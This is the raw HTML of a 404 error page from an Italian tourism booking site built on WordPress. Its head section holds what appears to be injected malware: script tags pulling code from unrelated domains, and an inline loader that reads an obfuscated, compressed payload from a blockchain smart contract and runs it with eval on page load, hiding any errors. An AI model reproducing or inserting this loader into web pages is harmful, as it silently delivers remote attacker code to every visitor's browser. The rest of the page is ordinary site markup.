(min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
